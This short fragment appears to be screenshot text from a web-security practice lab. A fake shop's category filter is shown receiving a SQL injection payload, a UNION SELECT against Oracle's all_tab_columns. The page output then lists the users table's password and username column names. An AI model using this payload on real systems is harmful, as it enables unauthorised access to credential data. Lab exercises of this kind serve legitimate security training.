 Pets'UNION SELECT '----', column_name FROM
all_tab_columns WHERE table_name=
'USERS_TKBYHT'--
Refine your search:
All Clothing, shoes and accessories Lifestyle Pets Tech gifts
Toys & Games
----
PASSWORD_QKEDBB
----
USERNAME_VOTRYJ